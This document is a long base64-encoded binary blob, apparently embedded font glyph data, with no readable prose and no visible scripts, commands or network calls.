JAAABC4FwwAUAAABFzcTPgMzFwcjIg4CBwEjATMCBR0eyRUwOkovLQELFR4ZFQr+up/+UscBdnt6AylOcEYhAasOITgp+3kFsAABADsAAAN9BE0AFgAAARc3Ez4DMzIWFwcuASMiBgcDIwEzAbAPEHcTMDg+IRguFxMEEAoaMAr4hf7AtAE8Tk4CH0JcOhoHEZQDBTAt/LQEOgAAAAAEAG7/cwRBBjUAAwAHAB0AMwAAASMRMxEjETMBFA4CIyIuAj0BND4CMzIeAhUnNC4CIyIOAh0BFB4CMzI+AjUCubGxsbEBiER+tXFutIJHR4C0bnG1gES3KE5yS0dxUCssUHJHS3JNJwSzAYL5PgGLAVqb6JtOTpvom/2a6Z1PT53pmgJ4rW80NG+teP95rW80NG+teQAAAAQAX/+JA6QEtgADAAcAHQAwAAABIxEzESMRMwE0PgIzMh4CHQEUDgIjIi4CNTMUHgIzMhE1NC4CIyIOAhUCV7CwsLD+CEFxmFdYmnFBQXGYWFiZcUGxJUFYNPElQVk0M1hAJQNGAXD60wFvAVd/v4BBQYC/f2Z+v4BAQIC/flqGWS0BZmZZhlouLlqGWQAAAAMAkv/rBXwHUQA4AE4AWgAAATIeAhURFA4CIyImJw4BIyIuAjURND4CMxUiBhURFBYzMj4CNREzERQeAjMyNjURNCYjExUjIi4CIyIGHQEjNTQ2MzIeAjMBPgE9ATMVFA4CBwQlSn5bNDRbfkpdlC0tk1xKf1w0NFx/SkVbW0UqRjMduR0zRypFWlpFVSlIdWBPIyUvd2pdMVlea0P+TRwelBknLxYFrzhxqnL9xXKpcThRUlJROHGpcgI7cqpxOJ6Slf3FlpEgQWJCAaz+VEJiQSCRlgI7lZIBwn8nMCc1OBIkb2snMCf+kChHJmBmHTw1LA0AAAAAAwB5/[base64]/5RHB2VGScvFgREM2ebZ/7eaJpmM0VGRkUzZppoASJnm2czmICE/t6EgBs4VDjr6zhUOBuAhAEihIABx38nLyc0OBIkb2snMCf+hihHJ19mHTw1LA0AAAIAkv/sBYIHBAAHADIAAAE1IRUhFSM1BREUDgIjIiYnDgEjIi4CNREzERQWMzI+AjURMxEUHgIzMj4CNREBsgK7/uugAso2YIRNWo4qLZRdSn9cNLlbRSpGMx2/Gy9BJiZALxsGmGxsfX3o+91pnWgzUlRUUjNonWkEI/vdhIEgQWJCBCP73UJiQSAgQWJCBCMAAAACAHf/6wTHBbEABwAwAAABNSEXIRUjNQERFA4CIyImJw4BIyIuAjURMxEUFjMyPgI1ETMRFBYzMj4CNREBSAK7A/7onwJ4MFZ0RUt5JiiBT0JvUS2xRjgiOysZsVE/HjUmFgVFbGx/f/71/SdfjF0uREZGRC5djF8C2f0ncW4bOFQ4Atn9J3FuGzhUOALZAAABAHL+hAQTBcUAJAAAASMRLgM9ATQ+AjMyHgIVIzYuAiMiDgIdARQeAjsBArW2WpJoOUV8rWhqqndAuAEjRmdEQ2pKJydKa0Rr/oQBbhBpotN7+ofkp15Ef7VwTHtVLkl+qWD8Yqp+SQAAAAABAGT+ggNZBE4AJAAAASMRLgM9ATQ+AjMyHgIVIzQuAiMiDgIdARQeAjsBAlOxTXdRKTVmlmBOg180ph0zRSk8VTYZGTZVPF7+ggFzEmGOsWEqbcSUVzxqj1QyWEEmRG+LRipIi29EAAEAbwAAA/AFPgATAAABFwcnAyMTJzcXEyc3FxMzAxcHJwIT8z70mJe98z72p/M/9ZmVv/ZB8gG+rHuq/r8Bjqt7qwFtq32rAUv+aKt6qgAAAfz7BKb/ZgX8AAcAAAEVJzchJxcV/ZidAQHOAZ0FI30B6WwB2AAAAAH9EgUX/5YGFQAVAAABMj4CMzIWHQEjNTQmIyIOAisBNf06Q2pdWDFea3gvJSNOYHRJKgWWKC8oa28kEjc1Jy8nfgAAAf3gBRb+tAZXAAUAAAE1MxUXB/3gpDBHBdx7jHRBAAAB/hgFFv7tBlcABQAAASc3JzMV/[base64]/ssdNk4wMU43HXAKGCYbGiUXC/1QHTZOMTFONx1wCxcmGxolFwv9TR03TjExTjcdcAsXJhsbJRcK/[base64]/qb7dQ3+swFaA5wCAUBE/tv88wL+wEUBJisRlEHGA18RlULEPA7+rQFhBKIOAVL+oP4RDHxiRzsMfGJHAa4QmUTI/I4RmUXIAuQCAUZF/tX84wL+u0cBKwAC//QAAAN1BnEAFgAjAAABIREzMh4CFRQOAiMhESM1MzUzFSEBETMyPgI1NC4CIwJQ/vPbVIBXLCxXgFT+dJ6esQEN/vPbLj8nEREnPy4FGP3SN2OHUE+KZjoFGJjBwfyi/kUlPk4qJ1BBKAADAJ0AAAQ+BbAAAwASAB8AAAEHATcBESMRITIeAhUUDgIjJSEyPgI1NC4CIyEEPmf+wWf+VbcB0Gmjbjk5b6Jp/ucBGUNfPR0dPV9D/ucCP2YBlGf+Zv3GBbBCd6NhaaVwO50qS2c+OGlQMAADAIX+YAOdBE4AAwAXACUAACUHATclEAYjIiYnESMRMxc+ATMyHgIVIzQmIyIGBxEeATMyNjUDnWf+3mcBF7mpVXsrsKAJK31XV4VaL7BwfEVfHR1cSnlxD2cBdmdk/v/8Pzz9+QXaeERIPH3ChbatRzj9zTdFsLYAAAAAAQCXAAADjgcAAAkAAAEjFSERIxEhETMDjgL9w7gCR7AFGAb67gWwAVAAAAABAIkAAALTBXcABwAAASERIxEhETMC0/5osgGZsQOh/F8EOgE9AAAAAQCm/t8D6AWwABsAAAEhETMyHgIVFA4CIycyPgI1LgErAREjESEDm/3Dj3m9gkM1ZpZhAkFXNRYBnquPuAL1BRL+L06V1oiCy4tJkzlok1rK1f1hBbAAAAEAif7kAz8EOgAfAAABIREzMh4CFQ4FByc+AzUuAysBESMRIQLO/m1YXZ1yQAEPITRIXjsuN0svEwElQlw4WLICRQOh/uVAerFxJVhdWkw5DZISPVBgNUx1UCn+HAQ6AAEAmAAABFQFsAAUAAAJAiMBIxUjNSMRIxEzETMRMxEzEwQz/rQBbeb+9T2MSri4Sow6/QWw/VP8/QKO9PT9cgWw/X8BAP8AAoEAAAABAJMAAAPvBDoAFAAACQIjAyMVIzUjESMRMxEzNTMVMxMD1P7iATne2h6MSbGxSYwY0AQ6/gP9wwHNwsL+MwQ6/jbV1QHKAAABAEoAAAWbBbAADgAAASMRIxEhNSERMwEzCQEjAxWKt/52AkFwAZrk/jIB8OACjv1yBRiY/X4Cgv1A/RAAAAAAAQBMAAAExgQ6AA4AAAEjESMRITUhETMBMwkBIwK+ZLH+owIOWAEn0/6XAYPeAc3+MwOimP42Acr9/f3JAAAAAAEAnQAABlEFsAANAAABIREhFSERIxEhESMRMwFUAkoCs/4FuP22t7cDPgJymProAqH9XwWwAAAAAQCJAAAEmAQ6AA0AAAEhESEVIREjESERIxEzATsBhgHX/tmw/nqysgJlAdWZ/F8Bzv4yBDoAAAABAKf+3waiBbAAHQAAATMyHgIVFA4CIycyPgI1LgErAREjESERIxEhBFBXeb2CQzVmlmECQVc1FgGeq1e4/ca3A6kDQU6V1oiCy4tJkzlok1rK1f1hBRL67gWwAAEAif7kBb8EOgAhAAABMzIeAhUUDgQHJz4DNS4DKwERIxEhESMRIQNyjmGldkMQITRIXzstN0suEwEnR2M8jrD+ebIC6QKGQHqxcSVYXVpMOQ2SEj1QYDVMdVAp/hwDofxfBDoAAAAAAgBw/[base64]/6wP8BE8AMwBFAAAFIiYnDgEjIi4CPQE0PgIzFSIOAh0BFB4CMzI3LgE9ATQ+AjMyHgIdARQGBxYzARQWFz4BPQE0LgIjIg4CFQP8Toc8MG8/XZptPCtPbkMdLh8QIT1ZOCcjUFQlRmQ/P2VHJTg0QlX+aDk5JCcMGCQYFyMXDAwdHCAiWp/YfTpmrYBIni9UdEQ8XJ90QgxP2YBoXp1xP0V4pF9pccNLFgGpY6A5OJdZbDxpTi0oR2I7AAABAEX+oQWlBbAADwAAASE1IRUhESERMxEzAyMRIQF5/swDIv7KAjm3hBKk/IoFGJiY+4UFE/rx/gABXwABAC/+vwRnBDsADwAAASM1IRUjESERMxEzAyMRIQEM3QJTxAGHsHISnf1UA6OYmPz0A6P8Xf4oAUEAAAACAIsAAAQnBbAAAwAdAAABIxEzAREjEQ4DIyIuAjURMxEUHgIzMjY3EQK5jIwBbrgjRk5YNGKbazm4HTpXO1igSwE+Ar0BtfpQAloMEw4HMWusewHH/jlVcUMcHRgCtwACAHsAAANVBDsAAwAZAAAlIxEzASMRDgEjIi4CNREzERQWMzI2NxEzAjOMjAEisi1fO0+CXTOxXVM5YC6y5QI2/OUBhA0PMWWZaAE8/sSGeRAOAhwAAAAAAQBXAAAD8wWwABkAADMRMxE+AzMyHgIVESMRNC4CIyIGBxFXuCNGTVg1YptrObgdOlc7WKBLBbD9pgwTDgcxa6x7/jkBx1VxQxwdGf1KAAACAFH/6gT0BcMALAA5AAAFIi4CPQEuAzUzFBYXNTQ+AjMyHgIdASEVFB4CMzI+AjcXDgMBITU0LgIjIg4CFQNvf8SGRURmRCKQPERIfKhfcqtyOf0lJlOBXDJTQzYVKwwzT2z+ZgIkGj9pT0JnRiQWXKbmiWQLPmKBTlh7FgOJ5qVcXq32mXFdYap/SRAYHQ6PDCEfFgNaIV2jeEZJfqlgAAAAAAL/7//sA8kETgAnADMAAAUiLgI9AS4BNTMUFhc+AzMyHgIdASEVFBYzMj4CNxcOAwMiDgIHITUuAwJhYZxtOmdnjCEkCkpthUdmkFwq/aSDey1IPDIWXBY+Vm9aLk47JAQBqgMVLUwUOne2fDkdr4U/YBt2pGcuQ4K+fGcZrp4SIS0bcB86LRwDyhxHeFsYP2lMKgABAJj+1gQtBbAAHAAAISMRMxEzATMBHgMVFA4CIycyPgI1LgErAQFQuLhiAaXW/kZnoW85NWeZZAJCVzQVApum1wWw/Y8Ccf2HDFeTyX5/y45MmDpokVfK0wAAAAEAk/[base64]/cm4BbD9bgKS+fystQgKmgMFBAJnXALV/X8FsAABAIn+SwNxBDoAGQAAAREhETMRFAYjIiYnNx4DMzI2NREhESMRATsBhrCTghosGA0GFxoVBTA1/nqyBDr+KwHV+22pswgKkwMFAwJoXAIn/jIEOgACAFj/7ARSBcQAIgAuAAABMh4BEh0BFAIOASMiLgI9ASE1NC4CIyIOAgcnPgMTMj4CNyEVFB4CAiCH0o9KUIu6aX++f0ADQSpbj2U1WEc6FyoMN1Rxe0lzUi8G/XkgS3wFxGi6/v6aXpv+/rlmXaz2mHwHcMaTVRAZHg2PDCIgF/rGSoGwZSJdo3lFAAEAaP/rA58FsAAkAAABFwEeAxUUDgIjIi4CNTMUHgIzMj4CNTQmKwE1ASE1A3AB/qpbkWM1P3GcXEmPcUa4HzhPMTlaPSCHgH0BNf34BbB9/h4HQnCeZGafbTkxZ6FwN2JJKihHYTqdjpcBvp4AAAABAGn+dQObBDoAJAAAASE1IRcBHgMVFA4CIyIuAjUzFB4CMzI+AjU0JisBNQKH/goC2gH+sluNYjM/cJtbSI9wRrIfOlAyOlw+IYeBggOhmXb+EghBb5xjZZ9tOTFooG84YksrKEhjO5+Ll///AFD+SwPfBbAAJgCsRAAAJgHKvkAABwHPAOgAAAAA//8AT/5LAyYEOgAmAOdPAAAmAcq9jgAHAc8A2wAAAAAAAgBhAAAD4AWwAA4AGwAAAREzESEiLgI1ND4CMwERISIOAhUUHgIzAya6/iNlnGo3N2qcZQEj/t0/WTkaGjlZPwNzAj36UEN3o2BhoXRA/SoCOC5NZDc3aVExAAACAGMAAAWQBbAAIAAtAAAhIi4CNTQ+AjMhETMRNz4BNzYmJzMeAwcOAyMnESEiDgIVFB4CMwIGZZ1qNzdqnWUBJLk+WVsDARoasgsVEAkBAjtkhEn3/tw/WDkaGjlYP0N3o2BhoXRAAj366wECkntOrU4nUlRUKGugazWdAjguTWQ3N2lRMQAAAgBk/[base64]/+kE/QWwADwAAAE0LgIrATUzMj4CNTQuAiMhNSEyFhUUBgceAx0BFB4CMz4DNzYmJzMeAQcOAyMGLgInAlodNUwupXFGYTwbGjhYP/7TAS3M1WRhN0wvFA8dKhouSDEaAQIaGbEWJAECP2mIS0JqSysDAXM6YUUmniBAYEA5XEIkntHKc6YwFEJZaz1FJT0tGQE5Z5BYZMtkYspnis6KRAIkT31XAAAAAAEAPv/[base64]/[base64]/pBl4FsAAsAAABIREUAg4BKwE1MzI+AjURIREUHgIzPgM3Nic3HgEHDgMjBi4CJwOD/ogrX5luLCI8VzcaAugRIzEfNlU6HwECNLEXIwICRHGUUUhyUS4EBRL97sL+379enUWU56MCsPuqL003HwE3ZpFayckBYspni8+IRAIpWYxjAAABAE3/6QVbBDoALwAAAREUHgIzPgM3NiYnMx4DBw4DIwYuAicRIxEUDgIrAT8BMj4CNREDaxIkMiArQy4ZAQIaGqoLFREJAQI8Y4BGRnFQLgP0I05+WzADIy0+JxIEOv0fME85HwEyXIJRX8BeLl5gYTCAvn0+AilZjGICSP7NmumcT6UBNG+teAHMAAEAm//pBm0FsAAlAAABERQeAjM+Azc2Jic3HgEHDgMjBi4CJxEhESMRMxEhEQRJESIxHzdVOh8BAhsashclAgJFcpRSR3FRLgT9w7m5Aj0FsPuqL003HwE3ZpFaZMpkAWLKZ4vPiEQCKVmMYwEn/X8FsP1uApIAAAEAi//pBW4EOgAnAAABIREjETMRIREzERQeAjM+Azc2JiczHgMHDgMjBi4CJwLN/m6wsAGSsBIkMiArRC4ZAQIbGakLFhAKAQI8Y4FGRnFQLgMBzf4zBDr+KgHW/R8wTzkfATJcglFfwF4uXmBhMIC+fT4CKVmMYgAAAAABAHH/6wP7BcUAKwAABSIuAjURND4CMzIWFwcuASMiDgIVERQeAjM+ATc2JiczHgEHDgMCXm61gkhIgrVuY5U5ODZ5SklzTyoqT3NJbXUDARgTsBAiAQJEcZQVXqXihQEGheKlXi0riiEjSXynXv74X6h9SQKZhlq2WVi2W3GnbzcAAAABAGT/6wNBBE4ALQAAJT4DNzQmJzMeAQcOAyMiLgI9ATQ+AjMyFhcHLgEjIg4CHQEUHgICByc0Hw4BCAiqCQ4BAjBTcUNlnGs3NWeVYFJ3JykmZjs8VTYaGzpcggEYLD8nOXo5Onc7UnlQJ1iVxGwqbMSUWCMfkBsfRW+LRSpHi29FAAABADL/6QSQBbAAIQAAASE1IRUhERQeAjM+Azc2Jic3HgEHDgMjBi4CJwG1/n0DyP5zEiIxHzdUOh8CAhsasRckAwJEcZRRR3JRLgQFEp6e/EgvTTcfATdmkVpkymQBYspni8+IRAIpWYxjAAABAFD/6QQUBDoAIQAAASE1IRUhERQeAjM+ATc2JiczHgMHDgMjBi4CJwFz/t0C+f7bEiMyIFhcAgIaGakLFhAKAQI8Y4FGRnBQLgQDpJaW/bUwTzkfAp2JT6dPJ1FSUilxqG83AilZjGIAAAABAJT/[base64]//wChAosD6gMiAEYBht8ATM1AAP//AJ8CiwUAAyIARgGGnABmZkAA//8AFv5sAyMAAAAnAEH//[base64]//8ALAQWASwGAABHAWYBZAAAwAFAAAAA//8AbQQxAosGEwAmAWUJAAAHAWUBJgAA//8ARAQWAloGAAAmAWYMAAAHAWYBIgAAAAIAMP7TAj4A9gALABcAACUUDgIHJz4BPQEzBRQOAgcnPgE9ATMBMRUoOyVkKCixAQ0VKDsmYygosU4vaGRcJEhHk1arqC9oZFwkSEeTVqsAAQBQAAADjwWwAAsAAAEhESMRITUhETMRIQOP/rax/rwBRLEBSgOh/F8DoZkBdv6KAAAAAAEAXv5gA50FsAATAAApAREjESE1IREhNSERMxEhFSERIQOd/rey/rwBRP68AUSyAUn+twFJ/mABoJcDCpkBdv6Kmfz2AAAAAAEAigIXAiID3wAVAAATND4CMzIeAh0BFA4CIyIuAjWKHTRLLzBMNRwcNUswL0s1HQMZK0k0Hh40SSs9K0g1HR01SCv//wCP//UC6wDRACYAEP8AAAcAEAF1AAD//wCP//UETwDRACYAEP8AACcAEAF1AAAABwAQAtkAAAAGAEb/6wY5BcUAIQA3AE0AYwB5AH0AAAE0PgIzMhYXPgEzMh4CHQEUDgIjIiYnDgEjIi4CNQE0PgIzMh4CHQEUDgIjIi4CNQEUHgIzMj4CPQE0LgIjIg4CFQUUHgIzMj4CPQE0LgIjIg4CFQEUHgIzMj4CPQE0LgIjIg4CFRMnARcCwCNCXjw/YB8eYD88X0IiIkFePEBhHh9fPzxfQiP9hiNCXjs8X0IjIkJePDxfQiMC/A8gLyAgLx8PDyAvICAvHw8BfBAfLyAfLyAPDyAvICAuIA/8Cg8gLyAgLx8PEB8wICAuHw+2YAJVYQFlPW5RMD00Mz4wUW49Tj5tUTA9MzM9MFFtPgOBPm1SMDBSbT5NPW1RMDBRbT38zCNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjAuYjQDIeHjFBI00jQjIeHjJCI/vWQgRyQgAAAAABAG8AmQHoA7UABgAAARMjAzUTMwEV04H4+IECJv5zAYQTAYUAAAAAAQBcAJgB1wO1AAYAABsBFQMjEwPf+PiD09MDtf57E/57AY4BjwAAAAEARQBuAvsFIgADAAA3JwEXpWACVWFuQgRyQv//AEACmwJhBbACBwHEAAACmwAAAAEAegKLApYFugAXAAATFz4BMzIeAhURIxE0LgIjIgYHESMR8xwdWTsxTzgeog8cJxgqNg+hBat3P0cjS3RR/[base64]//sBScFsAAOABsANwAAAREjESEyHgIVFA4CIyczMj4CNTQuAisBJREzFSMRFB4CMzI2NwcOASMiLgI1ESM1MxEBS7ABR2mUXSoqXZRpl5dFVCwODixURZcDOKOjEBohEhIsCQISOy4rTjsjpaUCNf3LBbBDd6NgYKR3Q5gyUWk4OGpTMij++o/9YSozHAkJA5YGDh1Eb1ECno8BBgABAGf/7AOLBcQALQAAASEeAzMyNjcXDgEjIi4CJyM1MzUjNTM+AzMyFhcHLgEjIgYHIRUhFSEC5/7JAShHYz0xXCoUMGc2Y6R4RAKSkpKSBEZ2o2E2ZDQUKl0xeZAGATf+yQE3Ah1nmGUxERGgDhBGjNOMfIl9iM6KRREOohATwMd9iQAEAH3/[base64]/5UYAJVYQQeNF1FKDBRbT1NPm1SMClFXjQbMSUXHjJCI00jQDIeGCcvGP1HPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTIeHjJBI/dCBHJCAAIAcP/[base64]/fUCC/3WKUxsREVtTCgoTGxERG5MKZoRIzUkIzQiEREjNCQjNCMR/ujD/i2wwgHWrgGcjgI9TX9bMjJbf01iTX9aMTFaf00uSzYeHjZLLmItSzYeHjZLLfuZBG77kgWw+48EcQACAGkDlwOfBbAADAAUAAABAyMDESMRMxsBMxEjASMRIxEjNSEDTnIsclFldHRlUf5eeFJ5AUMFIf52AYn+dwIZ/nEBj/3nAcj+OAHIUQAAAAIAmP/sBJMETgAfACgAACUOASMiLgQ1ND4EMzIeAh0BIREeATMyNjcBIgYHESERLgEEFlW6Y0iHdGBEJSlJY3WAQme0hk79ADeMTl65Wf6QS405Ahw1iV41PShKZn2PTU2PfWZKKFKQxnUv/rgzOzs/AypBOf7rAR40Pf//AFb/9QTjBZsAJwHB/90ChgAnAXQAvwAAAAcByAKYAAAAAP//AF//9QVnBbQAJwHDABoClAAnAXQBYgAAAAcByAMcAAAAAP//AGD/9QVjBaQAJwHFAAUCjwAnAXQBRQAAAAcByAMYAAAAAP//AFn/9QUkBaQAJwHHABYCjwAnAXQA8gAAAAcByALZAAAAAAACAG3/6wOaBewAJgA8AAABMhYXLgMjIgYHJz4DMzIeARIdARQOAiMiLgI9ATQ+AhciDgIdARQeAjMyPgI9AS4DAfNEgzAJOlNnNz9xPAwZND5MMHmwdDg3aJdhYZdoNjRkkW89WDgbGzhXPD1YOBoDGzZVA/5NRG6xfEMgG5cMGRMNdtj+zrs7iu6vZFCOwXEXabSES5g3XntEF0yJZz1IfalhQhlJQi8AAAAAAQCg/ysESwWwAAcAAAUjESERIxEhBEux/bexA6vVBe36EwaFAAAAAAEAUP7zBAUFsAAMAAAJASEVITUJATUhFSEBAwz+DQLs/EsCAv3+A3H9VwH0AkH9SpiPAswC0pCY/UIAAAEAogKLA18DIgADAAABITUhA1/9QwK9AouXAAABAEkAAAQWBbAACAAACQEzASMDIzUhAfwBZrT+K4TUoAEhATwEdPpQAnSaAAMAYP/[base64]/LkhZV0oWKhVJV1lILkBskFFRkGxALkhZV0kVKhZKV1lILj9skVEAAf/d/ksCQwYVABwAAAUUBiMiJic3HgEzMjY1ETQ2MzIWFwcuASMiBhURAVOSghowGBAMKAw4PpyIID0fFw0kF0hJa6mhCgqRBQhVXQUZr7gMCY4FBm1i+ucAAAACAGcBGAN5A/[base64]/efv6kAayCVmWe7X4BawGP8zu4oP+hAQY7y6H/AAD//wBGAAIDAwQ9AGYAHgBhQAA5mgAHAYb/pP13//8AiAABA1gEUABmACAAc0AAOZoABwGG/+b9dgACADQAAANWBbAABQAJAAABMwkBIwkBAxsBAYKEAVD+tIX+rwGP2+DbBbD9J/0pAtcCAf3//f8CAQAAAP//ALMApwGaBPUAJwAQACQAsgAHABAAIwQkAAAAAgBuAnkCBQQ6AAMABwAAEyMRMwEjETPyhIQBE4SEAnkBwf4/AcEAAAEAWP9fAT8A7wALAAAlFA4CByc+AT0BMwE/ECExImMgH6igKFdWTh5IOndFUgAAAAIAKAAAA1QGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEhIxEztY2NMFmAUD9yPx4jaDlkUa+vAe2ysgOrj15cjmEyIxqcEiBqbF6P/[base64]/htATXEBewBNm/8XH40MzExBdABFv1bARX9XAEUAgoBFv1bARX9XAEUvF12Ojxd/PFxcXFxcXEHIm9vb29vbwHUMVA6ICA6UDFwMFE6ICA6UTD+uAIlSU0mPhANRi1NTgFIRU5ORXBFTk5FAU/+hig/LBhRUy8sNiz8yQE7ynFxyv7FBh8BHXSpqXT+46n8tqksJyYuAgNKdHR0dHR0+ThxcXFxcXEDxFApHv7T/H76/BX5fvx++vwV+QAFAFz91QfXCHMAAwApAC0AMQA1AAAJAwU0PgI3PgM1NC4CIyIOAgczPgMzMhYVFAYHDgMVFyMVMwMzFSMDMxUjBBgDv/xB/EQEDwUPGRUiPC0bK1F2SkBuUzABywERHSQUOTg1KCM0IhHKyspLBAQCBAQGUvwx/DEDz/EZKCEcDhI0P0opQGdJJx5BZUYbJxkMQDQ0TRoZKzNCMFuq/UwECp4EAAIAVf/1AkwDIAAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1AkwkQlw4OF1DJSVCXDg4XUIllTUyMDc4MTA1AUVWflMpKVN+VopVf1QpKVR/VQ9kXFxkp2VdXWUAAf/G/t8CbgNBABUAAAMzMh4CFRQOAiMnMj4CNS4BKwE6rXm9gkM1ZpZhAkFXNRYBnqutA0FOldaIgsuLSZM5aJNaytUAAAAAAv98BNEC7AaCAAYACgAAASMnByMTMwUjAzMC7LiJirb6i/68gq67BNGengEHWAECAAAAAAIAdgTkA+gGlQAGAAoAAAEzEyMnByMBMwMjAXKM+riIibkCtryvgwXq/vqengGx/[base64]/[base64]/[base64]/fsuPTgP0/KM3aJNdQcDNAAEAgwAAAy0EjQALAAABIREhFSERIRUhESEC5P5PAfr9VgKk/gwBsQIO/omXBI2Z/rIAAAABAIMAAAMYBI0ACQAAASERIxEhFSERIQLW/l2wApX+GwGjAfP+DQSNmf6YAAEAYP/wA6EEnQAvAAAlDgMjIi4CPQE0PgIzMh4CFyMuAyMiDgIdARQeAjMyPgI3NSM1IQOgEDhaglljpXhDOm+haF6NYTgLsAceNU02Q2I/HidIZj8xRS4dCt0BjJYYOjIiS4/OhFSEz49LN2KIUC5POyE3Z5ZfVmGXZzYPFhoL7pAAAAEAgwAAA8EEjQALAAAhIxEhESMRMxEhETMDwbD+IrCwAd6wAfL+DgSN/f0CAwAAAAEAiwAAATwEjQADAAAhIxEzATyxsQSNAAEAM//wAuEEjQAVAAABMxEUDgIjIi4CNTMUHgIzMjY1Ai6zMll6SEuBXzaxGi9AJ0ZUBI38xVODXDAqVYNZNEowFmphAAAAAAEAgwAAA8EEjQAMAAABBxEjETMRNwEzCQEjAah1sLBiATzW/nYBpNUB/4P+hASN/eSBAZv9+/14AAAAAAEAgwAAAxUEjQAFAAAlIRUhETMBMwHi/W6wl5cEjQAAAQCDAAAEtASNAA4AAAkCMxEjERMBIwETESMRAWcBNQE05K8R/saB/sUSrwSN/HEDj/tzAZEB8fx+A33+FP5vBI0AAAABAIMAAAPABI0ACQAAISMBESMRMwERMwPAsP4jsLAB3bADbPyUBI38kwNtAAIAYv/[base64]/82A8YEnQAYACoAAAEUBgcXBycGIyIuAj0BND4CMzIeAhUnNCYjIg4CHQEUHgIzMjY1A79fV7124i8xX6B0QEBzn19ioXI+roh9O15EJCVEXzt8hwIkpvNGoG/FC06R0YRDhNGTTk6T0YQCxtI2Z5hjRWOZaDbTxwACAIMAAAOUBI0ADgAbAAABIxEjESEyFhUUBgcTFSMBMzI+AjU0LgIrAQICzrEBarjCZFztvf5duDJMMxoXME02uQHB/j8Ejbisc58q/h0KAlgfNkorLk43HwAAAAEASv/[base64]/T8DAP0mQAAAAEAb//wA3wEjQAXAAABERQOAiMiLgI1ETMRFB4CMzI2NREDfD9qj09Ujmk7rh84UDFidASN/PRklmUyMmWWZAMM/PRBXj0eeYEDDAABACMAAAPDBI0ACAAAARc3EzMBIwEzAd4VFf69/oKk/oK+ASRVUwNr+3MEjQAAAAABAD0AAAUPBI0AEAAAARc3EzMTFzcTMwMjCwEjAzMBiAQFyZzFAwSer/WlzdSk860BJioaA3f8hhEmA2X7cwN9/IMEjQAAAAABADMAAAOkBI0ACwAAARMzCQEjCwEjCQEzAejf0f66AVLS6ObRAU7+uNAC2gGz/b79tQG7/kUCSwJCAAABABwAAAONBI0ACAAAARMzAREjEQEzAdTzxv6dsf6jxgJoAiX9Df5mAaYC5wAAAAABAE4AAANYBI0ACQAAJSEVITUBITUhFQEdAjv89gIo/dwC85eXfAN4mXkAAAIAZf/wAy8EnQAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1Ay8zXYNRUIReNDNeg1BRhF4zsV1YVl5gVlhbAfGDwX8+Pn/Bg66DwH49PX7Agxymo6Om5aeoqKcAAQCRAAACUgSQAAYAACEjEQU1JTMCUrL+8QGoGQOvY5+lAAAAAQBSAAADSgSdACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQNK/R0BZy89JA4WKjwlNUwwF7EyYIxbT35XLyE5TS3+9QILgwGdNFRHPR4nRTIdIDlRMUyHZTsxWXtKN2ZlZzf+6QAAAAEAU//[base64]/voBBnMDFP0QAekcAAAAAQB6//ADRQSNACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAgeaOQJA/lUcHFU5TnxXLixYhltFfGE+BqkLZE4tQy0XGzNLLyEwJR8QAkMCSqL+3xAgNmWRWlGNaT0qUntRW1YjQVk2M1U+IwsTGQ4AAAACAHH/8AM9BJMAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgKbDGOIVSkEJnNIUndMJS5ahFZbiFotFDBQd6NrrCA6MSYMHzRCJCtDLhkWLEMEk5w2YIRNMUJAbI1MVJFsPUh8pV1UWaWRdlUv/dgUJDIdLkpxTCckQVg0MlhCJgAAAAABAEsAAANDBI0ABgAACQEjASE1IQND/kS6Abv9wwL4BCT73AP0mQAAAwBm//[base64]//6AyIEnQAhADYAACUyPgI3DgEjIi4CNTQ+AjMyHgIdARQOBCsBNRMyPgI3NTQuAiMiDgIVFB4CAQdhhVQpBSNrSVN3TiUuWYRWXodXKhQvUHikbA2/HjgwJgweM0IjKkItGBUsQZIzWntJLDlAa45OVJRvQUqBrGNFVqOPd1YvmAF/[base64]/gDxNyowLTo1lSNCXzw6XD8hFio8JogBQ2wBDz5XITE9TDk2X0cqIT5YNihHRUYokQAAAAABAEX/9QJIAyAAMAAAEzMyNjU0JiMiBhUjND4CMzIeAhUUBgceARUUDgIjIi4CNTMUFjMyNjU0JisB8kg5NjA1KjiVJkJaMzhdQiU7OEE8KEdgODBbRiuWOTM2N0E5SAHLPTAsOzErM1E6Hx05VDc3WxkVXkU4VjofGzlYPS08PDM/NAACAEAAAAJhAxUACgAOAAABMxUjFSM1IScBMwEzEQcCDVRUlP7MBQE2l/7FpwoBK4KpqWYCBv4WARcSAAABAFv/9QJTAxUAJgAAGwEhFSEHPgEzMhYVFA4CIyIuAiczHgEzMj4CNTQmIyIOAgdtKgGX/uMQDjwkbXcfPl5AMVlGKwKSBTguGycZCzs5FR8YEggBgwGShKoIFYl5NmJJLB46VTY0LxYmNB8+TQgMDwgAAAIAWf/[base64]/1FApOCAAADAFb/9QJLAyAAHwArADcAAAEUBgceARUUDgIjIi4CNTQ2Ny4BNTQ+AjMyHgIDNCYjIgYVFBYzMjYDNCYjIgYVFBYzMjYCOzUwNj8mQ1w1NltEJj42MDUjPlczNFY+I4Q5Li82NjAvNxAtKiksLCoqLAJDO1gaG2FCOVU5HBw5VTlCYRsaWDs2UjgdHThS/ms0Ojo0NTo6AYsuNzUwLjg4AAAAAAIAUf/[base64]/[base64]/mQBmgBCABkAADceAxUUDgIjIiYnNx4BMzI2NTQuAiflMUQsFCA4SitCVBodDzQhNy0THicVQhtBRkkjM040Gx0PeggTMycbMS4pFAAB/[base64]/eMjISIwGzdUOUNpRyUQKEQz/u4bMkcsK0UxGxsyRisrRjIbA6cqYDYWSYJiORQRMyUXIBMIjpc5eWNALUxkODBQQjMSFjwnJ0AzJxAxl1kWToRfNhT78gYXWzwhOy0aJDdDICI0JBMCpSdKOiMjOkonFipLOSEhOUsqAAD//wBVAAACOQW3AAYAE7UAAAIAawTkAuwG1AAGACYAAAEjJwcjJTM3FA4CIyIuAiMiDgIVJzQ+AjMyHgIzMj4CN